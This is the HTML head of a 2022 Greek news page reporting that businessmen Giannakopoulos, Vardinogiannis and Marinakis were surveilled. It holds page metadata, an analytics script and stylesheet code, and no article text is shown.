

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dailyathens.gr/politiki/%CF%85%CF%80%CE%AD%CE%BA%CE%BB%CE%B5%CF%80%CF%84%CE%B1%CE%BD-%CF%84%CE%BF%CE%BD-%CE%B3%CE%B9%CE%B1%CE%BD%CE%BD%CE%B1%CE%BA%CF%8C%CF%80%CE%BF%CF%85%CE%BB%CE%BF-%CE%B2%CE%B1%CF%81%CE%B4%CE%B9%CE%BD/
body_size: 65173
content:
<!doctype html >
<html lang="el">
<head>
<meta charset="UTF-8" />
<title>Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://dailyathens.gr/wordpress/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://dailyathens.gr/wordpress/wp-content/uploads/2018/01/cropped-Favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Μεταξύ άλλων ωστόσο, στην λίστα υπάρχει και το όνομα του Παναγιώτη Μπόμπη, διευθύνοντος συμβούλου της DPG Media." />
<link rel="canonical" href="https://dailyathens.gr/politiki/υπέκλεπταν-τον-γιαννακόπουλο-βαρδιν/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη" />
<meta property="og:description" content="Μεταξύ άλλων ωστόσο, στην λίστα υπάρχει και το όνομα του Παναγιώτη Μπόμπη, διευθύνοντος συμβούλου της DPG Media." />
<meta property="og:url" content="https://dailyathens.gr/politiki/υπέκλεπταν-τον-γιαννακόπουλο-βαρδιν/" />
<meta property="og:site_name" content="Daily Athens" />
<meta property="article:publisher" content="https://www.facebook.com/dailyathens.gr" />
<meta property="article:published_time" content="2022-11-05T12:15:58+00:00" />
<meta property="og:image" content="https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="900" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:creator" content="@daily_athens" />
<meta name="twitter:site" content="@daily_athens" />
<meta name="twitter:label1" content="Συντάχθηκε από" />
<meta name="twitter:data1" content="Daily Athens" />
<meta name="twitter:label2" content="Εκτιμώμενος χρόνος διαβάσματος" />
<meta name="twitter:data2" content="2 λεπτά" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dailyathens.gr/#website","url":"https://dailyathens.gr/","name":"Daily Athens","description":"Daily News","potentialAction":[{"@type":"SearchAction","target":"https://dailyathens.gr/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"ImageObject","@id":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/#primaryimage","inLanguage":"el","url":"https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg","contentUrl":"https://dailyathens.gr/wordpress/wp-content/uploads/2022/11/vardinogiannis_marinakis_giannakopoulos.jpg","width":1600,"height":900},{"@type":"WebPage","@id":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/#webpage","url":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/","name":"\u03a5\u03c0\u03ad\u03ba\u03bb\u03b5\u03c0\u03c4\u03b1\u03bd \u03c4\u03bf\u03bd \u0393\u03b9\u03b1\u03bd\u03bd\u03b1\u03ba\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf, \u0392\u03b1\u03c1\u03b4\u03b9\u03bd\u03bf\u03b3\u03b9\u03ac\u03bd\u03bd\u03b7 \u03ba\u03b1\u03b9 \u039c\u03b1\u03c1\u03b9\u03bd\u03ac\u03ba\u03b7","isPartOf":{"@id":"https://dailyathens.gr/#website"},"primaryImageOfPage":{"@id":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/#primaryimage"},"datePublished":"2022-11-05T12:15:58+00:00","dateModified":"2022-11-05T12:15:58+00:00","author":{"@id":"https://dailyathens.gr/#/schema/person/b7d4d79dee5bd002bf9e741852f3225f"},"description":"\u039c\u03b5\u03c4\u03b1\u03be\u03cd \u03ac\u03bb\u03bb\u03c9\u03bd \u03c9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03c3\u03c4\u03b7\u03bd \u03bb\u03af\u03c3\u03c4\u03b1 \u03c5\u03c0\u03ac\u03c1\u03c7\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03bf \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c4\u03bf\u03c5 \u03a0\u03b1\u03bd\u03b1\u03b3\u03b9\u03ce\u03c4\u03b7 \u039c\u03c0\u03cc\u03bc\u03c0\u03b7, \u03b4\u03b9\u03b5\u03c5\u03b8\u03cd\u03bd\u03bf\u03bd\u03c4\u03bf\u03c2 \u03c3\u03c5\u03bc\u03b2\u03bf\u03cd\u03bb\u03bf\u03c5 \u03c4\u03b7\u03c2 DPG Media.","breadcrumb":{"@id":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/"]}]},{"@type":"BreadcrumbList","@id":"https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dailyathens.gr/"},{"@type":"ListItem","position":2,"name":"\u03a5\u03c0\u03ad\u03ba\u03bb\u03b5\u03c0\u03c4\u03b1\u03bd \u03c4\u03bf\u03bd \u0393\u03b9\u03b1\u03bd\u03bd\u03b1\u03ba\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf, \u0392\u03b1\u03c1\u03b4\u03b9\u03bd\u03bf\u03b3\u03b9\u03ac\u03bd\u03bd\u03b7 \u03ba\u03b1\u03b9 \u039c\u03b1\u03c1\u03b9\u03bd\u03ac\u03ba\u03b7"}]},{"@type":"Person","@id":"https://dailyathens.gr/#/schema/person/b7d4d79dee5bd002bf9e741852f3225f","name":"Daily Athens","image":{"@type":"ImageObject","@id":"https://dailyathens.gr/#personlogo","inLanguage":"el","url":"https://secure.gravatar.com/avatar/da985ca2fc3d3f60ace1580e65d12ec781e52368281d2647ab61c670e4149326?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da985ca2fc3d3f60ace1580e65d12ec781e52368281d2647ab61c670e4149326?s=96&d=mm&r=g","caption":"Daily Athens"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Daily Athens" href="https://dailyathens.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Daily Athens" href="https://dailyathens.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Υπέκλεπταν τον Γιαννακόπουλο, Βαρδινογιάννη και Μαρινάκη &raquo; Daily Athens" href="https://dailyathens.gr/politiki/%cf%85%cf%80%ce%ad%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b3%ce%b9%ce%b1%ce%bd%ce%bd%ce%b1%ce%ba%cf%8c%cf%80%ce%bf%cf%85%ce%bb%ce%bf-%ce%b2%ce%b1%cf%81%ce%b4%ce%b9%ce%bd/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dailyathens.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyathens.gr%2Fpolitiki%2F%25cf%2585%25cf%2580%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25cf%2580%25cf%2584%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bd%25ce%25b1%25ce%25ba%25cf%258c%25cf%2580%25ce%25bf%25cf%2585%25ce%25bb%25ce%25bf-%25ce%25b2%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25bd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dailyathens.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdailyathens.gr%2Fpolitiki%2F%25cf%2585%25cf%2580%25ce%25ad%25ce%25ba%25ce%25bb%25ce%25b5%25cf%2580%25cf%2584%25ce%25b1%25ce%25bd-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25b3%25ce%25b9%25ce%25b1%25ce%25bd%25ce%25bd%25ce%25b1%25ce%25ba%25cf%258c%25cf%2580%25ce%25bf%25cf%2585%25ce%25bb%25ce%25bf-%25ce%25b2%25ce%25b1%25cf%2581%25ce%25b4%25ce%25b9%25ce%25bd%2F&#038;format=xml" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=UA-63628358-1"  type="text/javascript" data-cfasync="false"></script>
<script type="text/javascript" data-cfasync="false">
var em_version = '6.7.0';
var em_track_user = true;
var em_no_track_reason = '';
var disableStr = 'ga-disable-UA-63628358-1';
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
return document.cookie.indexOf( disableStr + '=true' ) > - 1;
}
/* Disable tracking if the opt-out cookie exists. */
if ( __gtagTrackerIsOptedOut() ) {
window[disableStr] = true;
}
/* Opt-out function */
function __gtagTrackerOptout() {
document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStr] = true;
}
if ( 'undefined' === typeof gaOptout ) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
if ( em_track_user ) {
function __gtagTracker() {dataLayer.push( arguments );}
__gtagTracker( 'js', new Date() );
__gtagTracker( 'set', {
'developer_id.dNDMyYj' : true,
});
__gtagTracker( 'config', 'UA-63628358-1', {
forceSSL:true,					} );
window.gtag = __gtagTracker;										(
function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function (){
var args = Array.prototype.slice.call(arguments);
args.unshift( 'send' );
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if ( len === 0 ) {
return;
}
var f = arguments[len - 1];
if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
if ( 'send' === arguments[0] ) {
var hitConverted, hitObject = false, action;
if ( 'event' === arguments[1] ) {
if ( 'undefined' !== typeof arguments[3] ) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ( typeof arguments[2] === 'object' ) {
hitObject = arguments[2];
}
if ( typeof arguments[5] === 'object' ) {
Object.assign( hitObject, arguments[5] );
}
if ( 'undefined' !== typeof (
arguments[1].hitType
) ) {
hitObject = arguments[1];
}
if ( hitObject ) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs( hitObject );
__gtagTracker( 'event', action, hitConverted );
}
}
return;
}
function mapArgs( args ) {
var gaKey, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
};
for ( gaKey in gaMap ) {
if ( 'undefined' !== typeof args[gaKey] ) {
hit[gaMap[gaKey]] = args[gaKey];
}
}
return hit;
}
try {
f.hitCallback();
} catch ( ex ) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
}
)();
} else {
console.log( "" );
( function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
} )();
}
</script>
<!-- / Google Analytics by ExactMetrics -->
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='animate-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/animate.css?ver=3.6.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-quiz-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/css/wp-quiz.css?ver=2.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=978887166a39c57c36d5cf4a5ec10289' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//dailyathens.gr/wordpress/wp-content/cache/wpfc-minified/qsy3z8wa/.." media="all"/>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto%3A400%7CLato%3A400%2C700%2C900%7CRoboto+Slab%3A400%2C600%2C800&#038;display=swap&#038;ver=11' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='popular-widget-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='heateor-sc-frontend-css-css' href='https://dailyathens.gr/wordpress/wp-content/plugins/heateor-social-comments/css/front.css?ver=1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-css' href='https://dailyathens.gr/wordpress/wp-content/themes/Newspaper/style.css?ver=11' type='text/css' media='all' /> -->
